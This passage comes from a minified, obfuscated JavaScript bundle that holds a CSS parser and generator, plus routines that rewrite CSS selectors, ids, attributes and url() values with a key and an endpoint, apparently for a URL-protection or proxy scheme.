e-name":t(2567),"shape-image-threshold":t(2194),"shape-margin":t(334),"shape-outside":t(1506),"shape-rendering":t(3036),stroke:t(1978),"stroke-dasharray":t(3244),"stroke-dashoffset":t(370),"stroke-linecap":t(642),"stroke-linejoin":t(2161),"stroke-miterlimit":t(1197),"stroke-opacity":t(1498),"stroke-width":t(370),"tab-size":t(1465),"table-layout":t(1680),"text-align":t(598),"text-align-last":t(549),"text-anchor":t(2350),"text-combine-upright":t(3427),"text-decoration":t(377),"text-decoration-color":t(534),"text-decoration-line":t(2962),"text-decoration-skip":t(2424),"text-decoration-skip-ink":t(3379),"text-decoration-style":t(3211),"text-decoration-thickness":t(1002),"text-emphasis":t(574),"text-emphasis-color":t(534),"text-emphasis-position":t(222),"text-emphasis-style":t(1721),"text-indent":t(1462),"text-justify":t(1617),"text-orientation":t(1753),"text-overflow":t(389),"text-rendering":t(1337),"text-shadow":t(1511),"text-size-adjust":t(2760),"text-spacing-trim":t(526),"text-transform":t(2449),"text-underline-offset":t(862),"text-underline-position":t(895),"text-wrap":t(1945),"text-wrap-mode":t(660),"text-wrap-style":t(1667),"timeline-scope":t(1606),top:t(2037),"touch-action":t(1687),transform:t(1428),"transform-box":t(1298),"transform-origin":t(794),"transform-style":t(2624),transition:t(1065),"transition-behavior":t(1666),"transition-delay":t(218),"transition-duration":t(218),"transition-property":t(1278),"transition-timing-function":t(968),translate:t(2855),"unicode-bidi":t(863),"user-select":t(844),"vector-effect":t(1265),"vertical-align":t(1890),"view-timeline":t(386),"view-timeline-axis":t(3532),"view-timeline-inset":t(503),"view-timeline-name":t(1606),"view-transition-name":t(1832),visibility:t(3268),"white-space":t(3285),"white-space-collapse":t(3102),widows:t(2082),width:t(747),"will-change":t(3006),"word-break":t(3237),"word-spacing":t(3473),"word-wrap":t(2886),"writing-mode":t(918),x:t(3340),y:t(3340),"z-index":t(569),zoom:t(3137),"-moz-background-clip":t(1426),"-moz-border-radius-bottomleft":t(2154),"-moz-border-radius-bottomright":t(3434),"-moz-border-radius-topleft":t(1026),"-moz-border-radius-topright":t(3434),"-moz-control-character-visibility":t(773),"-moz-osx-font-smoothing":t(3019),"-moz-user-select":t(2856),"-ms-flex-align":t(966),"-ms-flex-item-align":t(2401),"-ms-flex-line-pack":t(2041),"-ms-flex-negative":t(2839),"-ms-flex-pack":t(3145),"-ms-flex-order":t(2082),"-ms-flex-positive":t(690),"-ms-flex-preferred-size":t(2427),"-ms-interpolation-mode":t(3227),"-ms-grid-column-align":t(2461),"-ms-grid-row-align":t(2461),"-ms-hyphenate-limit-last":t(682),"-webkit-background-clip":t(1018),"-webkit-column-break-after":t(1104),"-webkit-column-break-before":t(1104),"-webkit-column-break-inside":t(1104),"-webkit-font-smoothing":t(266),"-webkit-mask-box-image":t(1329),"-webkit-print-color-adjust":t(3425),"-webkit-text-security":t(1106),"-webkit-user-drag":t(1761),"-webkit-user-select":t(1575),"alignment-baseline":t(470),"baseline-shift":t(2142),behavior:t(3426),cue:t(475),"cue-after":t(3374),"cue-before":t(3374),"glyph-orientation-horizontal":t(492),"glyph-orientation-vertical":t(492),kerning:t(1949),pause:t(2815),"pause-after":t(705),"pause-before":t(705),rest:t(2666),"rest-after":t(705),"rest-before":t(705),src:t(1453),speak:t(2570),"speak-as":t(3131),"unicode-range":t(1412),"voice-balance":t(923),"voice-duration":t(1479),"voice-family":t(1618),"voice-pitch":t(2563),"voice-range":t(2563),"voice-rate":t(2195),"voice-stress":t(796),"voice-volume":t(2821),"white-space-trim":t(1405)},atrules:{charset:{prelude:t(1962),descriptors:null},"counter-style":{prelude:t(3001),descriptors:{"additive-symbols":t(3291),fallback:t(3001),negative:t(2317),pad:t(3433),prefix:t(3537),range:t(421),"speak-as":t(304),suffix:t(3537),symbols:t(3206),system:t(679)}},document:{prelude:t(2749),descriptors:null},"font-palette-values":{prelude:t(2932),descriptors:{"base-palette":t(2058),"font-family":t(2530),"override-colors":t(3399)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(937),"descent-override":t(937),"font-display":t(397),"font-family":t(659),"font-feature-settings":t(2237),"font-variation-settings":t(2101),"font-stretch":t(3450),"font-style":t(2765),"font-weight":t(1557),"line-gap-override":t(937),"size-adjust":t(2193),src:t(1453),"unicode-range":t(1412)}},"font-feature-values":{prelude:t(2530),descriptors:null},import:{prelude:t(997),descriptors:null},keyframes:{prelude:t(2125),descriptors:null},layer:{prelude:t(823),descriptors:null},media:{prelude:t(3183),descriptors:null},namespace:{prelude:t(2993),descriptors:null},page:{prelude:t(1935),descriptors:{bleed:t(212),marks:t(1096),"page-orientation":t(2840),size:t(510)}},"position-try":{prelude:t(2932),descriptors:{top:t(1727),left:t(2020),bottom:t(989),right:t(216),"inset-block-start":t(3357),"inset-block-end":t(3479),"inset-inline-start":t(3263),"inset-inline-end":t(1854),"inset-block":t(2618),"inset-inline":t(3061),inset:t(3328),"margin-top":t(1677),"margin-left":t(3264),"margin-bottom":t(1957),"margin-right":t(753),"margin-block-start":t(3319),"margin-block-end":t(2222),"margin-inline-start":t(3359),"margin-inline-end":t(489),margin:t(1898),"margin-block":t(962),"margin-inline":t(1067),width:t(1915),height:t(2914),"min-width":t(1757),"min-height":t(2581),"max-width":t(1784),"max-height":t(2943),"block-size":t(2811),"inline-size":t(889),"min-block-size":t(1807),"min-inline-size":t(3146),"max-block-size":t(2411),"max-inline-size":t(2598),"align-self":t(990),"justify-self":t(1151)}},property:{prelude:t(1138),descriptors:{syntax:t(1962),inherits:t(260),"initial-value":t(1257)}},scope:{prelude:t(1425),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(637),descriptors:null},container:{prelude:t(935),descriptors:null},nest:{prelude:t(1859),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(913)]){case oe:return this[n(3195)]();case be:return this[n(699)]();case ye:return this[n(2907)](this[n(1610)],e[n(1464)]);case we:return this[n(3056)](this[n(1610)],e[n(1464)]);case se:return this[n(2541)]();case de:return this[n(1576)]();case ue:return this[n(2865)]();case le:return this[n(1678)]();case re:return this[n(408)](this[n(917)],this[n(1941)],n(2382))?this[n(3107)]():this[n(1982)](this[n(1610)],e[n(1464)]);case ae:return this[n(3107)]();case ne:return this[n(2198)](this[n(917)],117)&&this[n(2198)](this[n(917)]+1,43)?this[n(674)]():this[n(3552)]();case ce:{const t=this[n(2814)](this[n(917)]);if(47===t||42===t||43===t||45===t)return this[n(699)]();35===t&&this[n(1815)](n(2204),this[n(917)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(2723)]&&r(2451)!==n[r(2723)][r(3154)]&&null!==e&&r(2451)!==e[r(3154)]&&n[r(402)]({type:r(2451),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(913)]){case we:return this[e(2208)]();case oe:return this[e(2236)]();case pe:return this[e(1719)](1)===pe?this[e(2261)]():this[e(2910)]();case ne:return this[e(3502)]();case le:case ue:return this[e(2865)]();case de:46===this[e(2814)](this[e(917)])&&this[e(1815)](e(3297),this[e(917)]+1);break;case ce:switch(this[e(2814)](this[e(917)])){case 43:case 62:case 126:case 47:return this[e(2451)]();case 46:return this[e(3302)]();case 42:case 124:return this[e(3502)]();case 35:return this[e(2236)]();case 38:return this[e(593)]()}}}};function ru(e){const n=t;return null!==e&&n(699)===e[n(3154)]&&("-"===e[n(2177)][e[n(2177)][n(2133)]-1]||"+"===e[n(2177)][e[n(2177)][n(2133)]-1])}const iu={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(2177)]=" "+e[r(2177)]),ru(n[r(2723)])&&(n[r(2723)][r(2177)]+=" ")},expression:function(){const e=t;return this[e(2404)](this[e(1387)](null,!1))},var:function(){const e=t,n=this[e(2017)]();if(this[e(3295)](),n[e(402)](this[e(3552)]()),this[e(3295)](),this[e(913)]===be){n[e(402)](this[e(699)]());const t=this[e(758)],r=this[e(3429)]?this[e(2667)](null):this[e(1387)](this[e(3078)],!1);if(e(2667)===r[e(3154)]&&r[e(2231)][e(3417)])for(let n=t-this[e(758)];n<=0;n++)if(this[e(1719)](n)===he){r[e(2231)][e(2220)]({type:e(3300),loc:null,value:" "});break}n[e(402)](r)}return n}},ou=new Set([t(2043),t(3127),t(2926),"or"]),su={parse:{prelude(){const e=t,n=this[e(2017)]();if(this[e(913)]===ne){const t=this[e(2988)](this[e(917)],this[e(1941)]);ou[e(571)](t[e(2534)]())||n[e(402)](this[e(3552)]())}return n[e(402)](this[e(3070)](e(1501))),n},block(e=!1){return this[t(2654)](e)}}},au={parse:{prelude:null,block(){return this[t(2654)](!0)}}};function cu(e,n){const r=t;return this[r(217)]((()=>{const t=r;try{return e[t(2963)](this)}finally{this[t(3295)](),this[t(2127)](0)!==xe&&this[t(1815)]()}}),n||(()=>this[r(1387)](null,!0)))}const lu={layer(){const e=t;this[e(3295)]();const n=this[e(2017)](),r=cu[e(2963)](this,this[e(1022)]);return e(1387)===r[e(3154)]&&""===r[e(2177)]||n[e(402)](r),n},supports(){const e=t;this[e(3295)]();const n=this[e(2017)](),r=cu[e(2963)](this,this[e(2740)],(()=>cu[e(2963)](this,(()=>this[e(3070)](e(1296))))));return e(1387)===r[e(3154)]&&""===r[e(2177)]||n[e(402)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(2017)]();switch(this[e(913)]){case se:n[e(402)](this[e(2541)]());break;case ae:case re:n[e(402)](this[e(3107)]());break;default:this[e(1815)](e(2726))}return this[e(3295)](),this[e(913)]===ne&&this[e(408)](this[e(917)],this[e(1941)],e(1139))?n[e(402)](this[e(3552)]()):this[e(913)]===re&&this[e(408)](this[e(917)],this[e(1941)],e(942))&&n[e(402)](this[e(1982)](null,lu)),this[e(3295)](),this[e(913)]===re&&this[e(408)](this[e(917)],this[e(1941)],e(644))&&n[e(402)](this[e(1982)](null,lu)),this[e(2127)](0)!==ne&&this[e(2127)](0)!==ye||n[e(402)](this[e(800)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2404)](this[e(502)]())},block(){return this[t(2654)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2404)](this[e(800)]())},block(e=!1){return this[t(2654)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2404)](this[e(1914)]())},block(){return this[t(2654)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2404)](this[e(1914)]())},block(){return this[t(2654)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2404)](this[e(3350)]())},block(e=!1){return this[t(2654)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2654)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2404)](this[e(3070)](e(1296)))},block(e=!1){return this[t(2654)](e)}}}},du={parse(){const e=t;return this[e(2404)](this[e(1914)]())}},hu={parse(){const e=t;return this[e(2404)](this[e(2895)]())}},mu={parse(){const e=t;return this[e(2404)](this[e(3552)]())}},fu={parse:function(){const e=t,n=this[e(2017)]();this[e(3295)]();t:for(;!this[e(1653)];){switch(this[e(913)]){case ne:n[e(402)](this[e(3552)]());break;case se:n[e(402)](this[e(2541)]());break;case be:n[e(402)](this[e(699)]());break;case xe:break t;default:this[e(1815)](e(2225))}this[e(3295)]()}return n}},pu={parse(){const e=t;return this[e(2404)](this[e(958)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},bu=function n(r){const i=t,o=function(t){const e=a1L;let n="",r=e(3134),i=!1,o=pn,s=!1;const a=new en,c=Object[e(1724)](new an,function(t){const n=e,r={context:Object[n(1095)](null),features:Object[n(1724)](Object[n(1095)](null),t[n(2536)]),scope:Object[n(1724)](Object[n(1095)](null),t[n(1322)]),atrule:bn(t[n(1843)]),pseudo:bn(t[n(2810)]),node:bn(t[n(1703)])};for(const[e,i]of Object[n(473)](t[n(764)]))switch(typeof i){case n(718):r[n(529)][e]=i;break;case n(516):r[n(529)][e]=gn(i)}return{config:r,...r,...r[n(1703)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new un,createSingleNodeList:t=>(new un)[e(2220)](t),getFirstListNode:t=>t&&t[e(2465)],getLastListNode:t=>t&&t[e(2723)],parseWithFallback(t,n){const r=e,i=this[r(758)];try{return t[r(2963)](this)}catch(t){if(s)throw t;this[r(1249)](i-this[r(758)]);const e=n[r(2963)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1719)](t++),r!==he&&r!==_e)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2133)]?n[e(2814)](t):0,substring:(t,r)=>n[e(2988)](t,r),substrToCursor(t){const n=e;return this[n(1783)][n(2988)](t,this[n(917)])},cmpChar:(t,e)=>qe(n,t,e),cmpStr:(t,e,r)=>Ve(n,t,e,r),consume(t){const n=e,r=this[n(917)];return this[n(2851)](t),this[n(2897)](r)},consumeFunctionName(){const t=e,r=n[t(2988)](this[t(917)],this[t(1941)]-1);return this[t(2851)](re),r},consumeNumber(t){const r=e,i=n[r(2988)](this[r(917)],Ge(n,this[r(917)]));return this[r(2851)](t),i},eat(t){const n=e;if(this[n(913)]!==t){const e=Ke[t][n(316)](0,-6)[n(2024)](/-/g," ")[n(2024)](/^./,(t=>t[n(1787)]()));let r=(/[[\](){}]/[n(1118)](e)?'"'+e+'"':e)+n(2394),i=this[n(917)];switch(t){case ne:this[n(913)]===re||this[n(913)]===ae?(i=this[n(1941)]-1,r=n(664)):r=n(3297);break;case oe:this[n(661)](35)&&(this[n(2573)](),i++,r=n(399));break;case ue:this[n(913)]===le&&(i=this[n(1941)],r=n(2345))}this[n(1815)](r,i)}this[n(2573)]()},eatIdent(t){const n=e;this[n(913)]===ne&&!1!==this[n(1994)](0,t)||this[n(1815)](n(3236)+t+n(2284)),this[n(2573)]()},eatDelim(t){const n=e;this[n(661)](t)||this[n(1815)](n(2059)+String[n(624)](t)+n(2284)),this[n(2573)]()},getLocation:(t,n)=>i?a[e(2790)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(3103)](t),i=this[n(1068)](t);return a[n(2790)](null!==e?e[n(343)][n(3168)][n(361)]-a[n(3423)]:this[n(917)],null!==i?i[n(343)][n(566)][n(361)]-a[n(3423)]:this[n(917)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2133)]?a[i(865)](r):this[i(1653)]?a[i(865)](function(t,e){const n=i;for(;e>=0&&Ce(t[n(2814)](e));e--);return e+1}(n,n[i(2133)]-1)):a[i(865)](this[i(917)]);throw new mn(t||i(1961),n,o[i(361)],o[i(2335)],o[i(1382)],a[i(665)],a[i(348)])}});return Object[e(1724)]((function(t,l){const u=e;n=t,l=l||{},c[u(2578)](n,cn),a[u(2578)](n,l[u(361)],l[u(2335)],l[u(1382)]),r=l[u(2670)]||u(3134),i=Boolean(l[u(1169)]),o=u(718)==typeof l[u(2239)]?l[u(2239)]:pn,s=!1,c[u(493)]=!(u(493)in l)||Boolean(l[u(493)]),c[u(1706)]=!(u(1706)in l)||Boolean(l[u(1706)]),c[u(875)]=!(u(875)in l)||Boolean(l[u(875)]),c[u(3429)]=u(3429)in l&&Boolean(l[u(3429)]);const{context:d=u(2192),onComment:h}=l;if(d in c[u(529)]==0)throw new Error(u(2015)+d+"`");u(718)==typeof h&&c[u(1231)](((t,e,r)=>{const i=u;if(t===_e){const t=c[i(865)](e,r),o=Ve(n,r-2,r,"*/")?n[i(316)](e+2,r-2):n[i(316)](e+2,r);h(o,t)}}));const m=c[u(529)][d][u(2963)](c,l);return c[u(1653)]||c[u(1815)](),m}),{SyntaxError:mn,config:c[e(953)]})}(r),s=function(t){const e=a1L,n=function(t){const e=a1L,n={};for(const r in t[e(1703)])if(En[e(2963)](t[e(1703)],r)){const i=t[e(1703)][r];if(!i[e(1401)])throw new Error(e(3215)+r+e(2419));n[r]=Nn(0,i)}return n}(t),r={},i={},o=Symbol(e(2779)),s=Symbol(e(2344));for(const t in n)En[e(2963)](n,t)&&null!==n[t]&&(r[t]=Cn(n[t],!1),i[t]=Cn(n[t],!0));const a=In(r),c=In(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1L,i=h[r(2963)](g,t,e,n);return i===o||i!==s&&(!(!f[r(3329)](t[r(3154)])||!f[t[r(3154)]](t,g,d,p))||m[r(2963)](g,t,e,n)===o)}let h=Un,m=Un,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(718)==typeof l)h=l;else if(l&&(h=Mn(l[u(2171)]),m=Mn(l[u(2365)]),l[u(840)]&&(f=i),l[u(1664)])){if(a[u(3329)](l[u(1664)]))f=l[u(840)]?c[l[u(1664)]]:a[l[u(1664)]];else if(!n[u(3329)](l[u(1664)]))throw new Error(u(497)+l[u(1664)]+u(3384)+Object[u(1776)](n)[u(3453)]()[u(1669)](", ")+")");h=Tn(h,l[u(1664)]),m=Tn(m,l[u(1664)])}if(h===Un&&m===Un)throw new Error(u(1517));d(t)};return l[e(1056)]=o,l[e(1249)]=s,l[e(2458)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1L(2963)](this,t,r,i))return n=t,o})),n},l[e(2254)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1L(2963)](this,t,r,i))return n=t,o}}),n},l[e(1367)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1L;e[o(2963)](this,t,r,i)&&n[o(402)](t)})),n},l}(r),a=function(t){const n=a1L,r=new Map;for(let[e,i]of Object[n(473)](t[n(1703)]))n(718)==typeof(i[n(1605)]||i)&&r[n(292)](e,i[n(1605)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1L;if(!r[e(571)](t[e(3154)]))throw new Error(e(1626)+t[e(3154)]);r[e(2234)](t[e(3154)])[e(2963)](l,t)},tokenBefore:zn,token(t,e){const n=a1L;a=this[n(2396)](a,t,e),this[n(457)](e,t,!1),t===ce&&92===e[n(2814)](0)&&this[n(457)]("\n",he,!0)},emit(t){s+=t},result:()=>s};i&&(o(718)==typeof i[o(3082)]&&(c=i[o(3082)](c)),i[o(1274)]&&(c=function(t){const e=o,n=new wn.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1703)];t[e(1703)]=function(t){const o=e;if(t[o(343)]&&t[o(343)][o(3168)]&&vn[o(571)](t[o(3154)])){const e=t[o(343)][o(3168)][o(2335)],d=t[o(343)][o(3168)][o(1382)]-1;i[o(2335)]===e&&i[o(1382)]===d||(i[o(2335)]=e,i[o(1382)]=d,r[o(2335)]=c,r[o(1382)]=l,u&&(u=!1,r[o(2335)]===s[o(2335)]&&r[o(1382)]===s[o(1382)]||n[o(1215)](a)),u=!0,n[o(1215)]({source:t[o(343)][o(1783)],original:i,generated:r}))}d[o(2963)](this,t),u&&vn[o(571)](t[o(3154)])&&(s[o(2335)]=c,s[o(1382)]=l)};const h=t[e(457)];t[e(457)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2133)];e++)10===t[i(2814)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1758)];return t[e(1758)]=function(){return u&&n[e(1215)](a),{css:m(),map:n}},t}(c)),i[o(1607)]in e&&(c[o(2396)]=e[i[o(1607)]]));const l={node:t=>c[o(1703)](t),children:Sn,token:(t,e)=>c[o(1728)](t,e),tokenize:Ln};return c[o(1703)](t),c[o(1758)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1L;t[e(2231)]&&t[e(2231)]instanceof un==0&&(t[e(2231)]=(new un)[e(1698)](t[e(2231)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1L;t[e(2231)]&&t[e(2231)]instanceof un&&(t[e(2231)]=t[e(2231)][e(279)]())}}),t)}),u={lexer:null,createLexer:t=>new zi(t,u,u[i(651)][i(1401)]),tokenize:cn,parse:o,generate:a,walk:s,find:s[i(2458)],findLast:s[i(2254)],findAll:s[i(1367)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=Ei({},r);return n(e(718)==typeof t?t(o):Ei(o,t))}};var d;return u[i(651)]=new zi({generic:r[i(2672)],cssWideKeywords:r[i(1314)],units:r[i(2508)],types:r[i(2306)],atrules:r[i(454)],properties:r[i(405)],node:r[i(1703)]},u),u}(Ei({},{...$l,parseContext:{default:t(1214),stylesheet:t(1214),atrule:t(830),atrulePrelude(e){const n=t;return this[n(1927)](e[n(1843)]?String(e[n(1843)]):null)},mediaQueryList:t(800),mediaQuery:t(430),condition(e){const n=t;return this[n(3070)](e[n(1745)])},rule:t(2349),selectorList:t(1914),selector:t(2895),block(){return this[t(2654)](!0)},declarationList:t(695),declaration:t(2740),value:t(2667)},features:{supports:{selector(){return this[t(2895)]()}},container:{style(){return this[t(2740)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:wu,parse:vu,generate:yu,lexer:xu,createLexer:ku,walk:Au,find:_u,findLast:zu,findAll:Su,toPlainObject:Lu,fromPlainObject:Eu,fork:Uu}=bu,Mu=e=>e[t(720)](t(636))||e[t(720)](t(602))?e=(e=(e=(e=e[t(2024)](/(^width\s*:)/g,t(657)))[t(2024)](/([^-]width\s*:)/g,t(657)))[t(2024)](/(^height\s*:)/g,t(657)))[t(2024)](/([^-]height\s*:)/g,t(657)):e,Tu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3498)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Fu({protectUrlContext:r,stylesheet:i,direction:n(1759),context:n(928),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Nu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;return Fu({protectUrlContext:r,stylesheet:i,direction:n(1759),context:n(2499),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c})},Cu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3498)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Fu({protectUrlContext:r,stylesheet:i,context:n(2177),direction:n(1759),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Iu(e,n,r){const i=t,o=wt.z1[i(2133)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[i(316)](o+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[i(316)](o+4):t}else n=r(n);return n}function Fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1759)===e[n(3171)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(3498)],isPageLevel:u}=e;o=t=>e[n(545)]&&!e[n(545)](t)?t:(0,wt.md)(t[n(1019)]("\\")[n(1669)](""),i),s=function(o){const s=n;let a=arguments[s(2133)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(3107)];return o[s(1105)]("{{")&&o[s(3279)]("}}")?o:o[s(1105)](".")&&!o[s(1105)]("./")&&!o[s(1105)](s(1020))||o[s(1105)]("#")?Nu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(545)],attributeFilter:e[s(714)]}):e[s(970)]&&!e[s(970)](o)?o:(u&&a===ht.MN[s(3101)]&&(a=ht.MN[s(2913)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1107)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(714)]&&!e[n(714)](t)?t:n(2584)[n(2213)]((0,wt.md)(t[n(316)](5))[n(2534)]()),c=t=>e[n(817)]&&e[n(817)](t)?n(656)+(0,wt.md)(t[n(2534)]()):t}else n(1655)===e[n(3171)]?(o=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3326)]:t,a=t=>(0,wt._)(t[n(316)](5))?n(2584)+(0,wt.ks)(t[n(316)](5)[n(2534)]()):t,c=t=>t[n(1105)](n(656))&&(0,wt._)(t[n(316)](3))?(0,wt.ks)(t[n(316)](3)):t):n(1150)===e[n(3171)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2443)])[r(1107)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=vu(r,{context:i});return Au(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(402)](t);const g=l[r(2133)]>=3&&r(359)===l[l[r(2133)]-3][r(1290)];if(r(2236)===t[r(3154)])t[r(1290)]=o(t[r(1290)]);else if(r(3302)===t[r(3154)])t[r(1290)]=o(t[r(1290)]);else if(r(2208)===t[r(3154)]&&r(3552)===t[r(1290)][r(3154)]&&t[r(1290)][r(1290)][r(1105)](r(2584)))t[r(1290)][r(1290)]=a(t[r(1290)][r(1290)]);else if(r(2208)!==t[r(3154)]||r(3552)!==t[r(1290)][r(3154)]||"id"!==t[r(1290)][r(1290)]&&r(2030)!==t[r(1290)][r(1290)]&&r(1760)!==t[r(1290)][r(1290)]||r(2541)!==(null===(i=t[r(2177)])||void 0===i?void 0:i[r(3154)]))if(r(2208)!==t[r(3154)]||r(3552)!==t[r(1290)][r(3154)]||r(636)!==t[r(1290)][r(1290)]&&r(602)!==t[r(1290)][r(1290)]||r(2541)!==(null===(u=t[r(2177)])||void 0===u?void 0:u[r(3154)]))if(r(2208)===t[r(3154)]&&r(3552)===t[r(1290)][r(3154)]&&r(1799)===t[r(1290)][r(1290)]&&r(2541)===(null===(d=t[r(2177)])||void 0===d?void 0:d[r(3154)])&&(t[r(2177)][r(2177)][r(720)](r(636))||t[r(2177)][r(2177)][r(720)](r(602)))){if(r(1759)===e[r(3171)]){const e=Mu(t[r(2177)][r(2177)]);e!==t[r(2177)][r(2177)]&&(t[r(2177)][r(2177)]=t[r(2177)][r(2177)]+", "+e)}else if(r(1655)===e[r(3171)]){const e=(b=t[r(2177)][r(2177)])[r(720)](r(636))||b[r(720)](r(602))?b=(b=(b=(b=b[r(2024)](/(^width\s*:)   /g,"$1"))[r(2024)](/([^-]width\s*:)   /g,"$1"))[r(2024)](/(^height\s*:)   /g,"$1"))[r(2024)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2177)][r(2177)]&&(t[r(2177)][r(2177)]=e)}}else if(r(2208)===t[r(3154)]&&r(3552)===t[r(1290)][r(3154)]&&r(2611)===t[r(1290)][r(1290)]&&r(2541)===(null===(h=t[r(2177)])||void 0===h?void 0:h[r(3154)]))r(1759)===e[r(3171)]?t[r(2177)][r(2177)]=Iu(t[r(798)],t[r(2177)][r(2177)],o):t[r(2177)][r(2177)]=o(t[r(2177)][r(2177)]);else if(r(2208)===t[r(3154)]&&r(3552)===t[r(1290)][r(3154)]&&"id"===t[r(1290)][r(1290)]&&r(3552)===(null===(m=t[r(2177)])||void 0===m?void 0:m[r(3154)]))r(1759)===e[r(3171)]?t[r(2177)][r(1290)]=Iu(t[r(798)],t[r(2177)][r(1290)],o):t[r(2177)][r(1290)]=o(t[r(2177)][r(1290)]);else if(r(2208)===t[r(3154)]&&r(3552)===t[r(1290)][r(3154)]&&r(1772)===t[r(1290)][r(1290)]&&r(3552)===(null===(f=t[r(2177)])||void 0===f?void 0:f[r(3154)]))e[r(3171)],t[r(1290)][r(1290)]=o(t[r(1290)][r(1290)]);else if(r(2208)===t[r(3154)]&&r(3552)===t[r(1290)][r(3154)]&&r(2738)===t[r(1290)][r(1290)]&&r(2541)===(null===(p=t[r(2177)])||void 0===p?void 0:p[r(3154)]))r(1759)===e[r(3171)]?t[r(2177)][r(2177)]=Iu(t[r(798)],t[r(2177)][r(2177)],o):t[r(2177)][r(2177)]=o(t[r(2177)][r(2177)]);else if(g&&r(2541)===t[r(3154)])t[r(2177)]=s(t[r(2177)],ht.MN[r(3101)]);else if(r(3107)===t[r(3154)])t[r(2177)]=s(t[r(2177)],g?ht.MN[r(3101)]:ht.MN[r(3107)]);else if(r(2349)===t[r(3154)])t[r(845)][r(2231)][r(368)]((t=>{const n=r;n(1387)===t[n(3154)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1118)](t[n(2177)])&&(t[n(2177)]=Fu({...e,stylesheet:t[n(2177)],context:n(928)}))}));else if(r(1387)===t[r(3154)]&&t[r(2177)][r(2600)]()[r(1105)](r(2382))&&t[r(2177)][r(2600)]()[r(3279)](")")){const e=t[r(2177)][r(2600)]()[r(316)](4,-1)[r(2600)](),n=e[r(2026)](/^'(.*)'$/),i=e[r(2026)](/^"(.*)"$/);let o="";o=n?"'"[r(2213)](s(n[1],ht.MN[r(3107)]),"'"):i?'"'[r(2213)](s(i[1],ht.MN[r(3107)]),'"'):s(e,ht.MN[r(3107)]),t[r(2177)]=t[r(2177)][r(2024)](e,o)}else r(3502)===t[r(3154)]&&(t[r(1290)]=c(t[r(1290)]));else 